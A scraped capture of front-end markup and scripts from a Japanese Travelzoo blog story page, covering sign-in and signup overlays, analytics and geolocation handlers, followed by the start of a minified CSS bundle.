                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0i',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', '編集部が選ぶ「春に行きたい」旅行先＆ホテル旅館 - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5673', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5673', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5673', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: '編集部が選ぶ「春に行きたい」旅行先＆ホテル旅館',
                dealImage: 'https://www.travelzoo.com/images/tzoo.19243.0.1151891.Cherryblossomsakura_japan_trip.jpg',
                targetUrl: 'https://www.travelzoo.com/jp/blog/20230208top20/',
                storyId: 5673,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5673"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/jp/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[JP] Story Page / 編集部が選ぶ「春に行きたい」旅行先＆ホテル旅館', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp0i';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp0i';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="NyazjE4tAnYzEBqHmlPN6Jk6wCyzZUodxfyqWP1ScSFgDJFFoZruog7hfbCOFokhDnTjHjcwu7TVUYo6Z_5G3H-_pwo1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB"></script><link rel="stylesheet" type="text/css"  href="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/Oylba/SVoU35Y"><script  src="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/bmNXP/gBufm8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP0I-
body_size: 12073
content:
/* -- 2026-01-16T04:40:09.2549998Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card 